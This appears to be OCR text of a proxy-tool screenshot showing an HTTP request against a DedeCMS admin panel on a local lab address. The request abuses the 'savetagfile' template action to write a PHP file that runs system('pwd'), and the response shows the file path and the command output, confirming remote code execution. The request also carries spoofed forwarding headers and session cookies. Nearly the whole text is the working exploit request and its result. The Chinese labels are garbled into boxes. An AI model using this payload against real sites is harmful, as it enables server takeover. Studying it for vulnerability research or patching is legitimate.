 Request
Pretty Raw Hex
\n
1 GET ///dede_admin/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=
%3C?php%20system('pwd')?%3E&token=fa13c94998b73cf5becb2d677b34d41e HTTP/1.1
2 Host: 192.168.123.148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.123.148///dede_admin/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
0 Cookie: menuitems=1_1%2C2_1%2C3_1; OrdersId=
5c61AwJWBQRUUgYJBQYDVwxTCVQHBgQEV1FWVgg3TjZQDlMKBFIEAV1aZHcEXAE; PHPSESSID=
8h99bkgs8pq4j7dp2ne1obt812; DedeUserID=1; DedeUserID__ckMd5=6561eaf61ccbf67b;
DedeLoginTime=1719658912; DedeLoginTime__ckMd5=e8b3cc4197d10722;
_csrf_name_b4d3c238=0b8635490e26a5746f0b59f1e4535c7b; _csrf_name_b4d3c238__ckMd5=
2cadf40382a765f8
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5 Connection: close
6
7
Response
Inspecto
192.168.123.148/include/taglib/
不安全 192.168.123.148/include/taglib/moonse...
/www/include/taglib
29 <td colspan='2' background='/plus/img/wbg.gif' height='26'><font color='#666600'>
<b>□□/□□□□□</b></font></td>
30 </tr>
31 <tr bgcolor='#FFFFFF'>
32 <td colspan='2'  height='100'>
33 <form name='form1' action='tag_test_action.php' target='blank' method='post'>
34 <input type='hidden' name='dopost' value='make' />
35 <b>□□□□□</b>(□□□□□□□□□□□□□□□)<br/>
36 <textarea name='partcode' cols='150' rows='6' style='width:90%;'>
{dede:moonsec }{/dede:moonsec}</textarea><br />
37 <input name='imageField1' type='image' class='np' src='
images/button_ok.gif' width='60' height='22' border='0' />
38 </form>